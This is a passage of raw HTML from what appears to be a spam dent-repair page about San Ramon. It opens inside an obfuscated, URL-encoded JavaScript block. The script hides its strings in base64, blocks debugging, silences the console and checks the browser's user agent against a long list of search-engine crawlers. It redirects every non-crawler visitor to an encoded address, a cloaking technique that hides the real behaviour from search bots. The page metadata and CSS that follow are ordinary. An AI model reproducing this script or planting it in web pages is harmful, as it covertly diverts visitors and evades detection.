3%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://before-and-after-dents.s3.us-west-1.amazonaws.com/Dent+Wizard+Benicia+-+After.jpg">

<link rel="canonical" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF">
<link rel="amphtml" href="/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://before-and-after-dents.s3.us-west-1.amazonaws.com/Dent+Wizard+Benicia+-+After.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "auto-dent-repair-reviews.bayareapaintlessdentrepair.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Unknown Facts About Dent Wizard"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF"
  },
  "datePublished": "2021-07-19T06:37:23.230Z",
  "dateModified": "2021-07-19T06:37:23.230Z",
  "headline": "How To Remove A Dent From A Car around San Ramon ",
  "wordCount": 827
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid 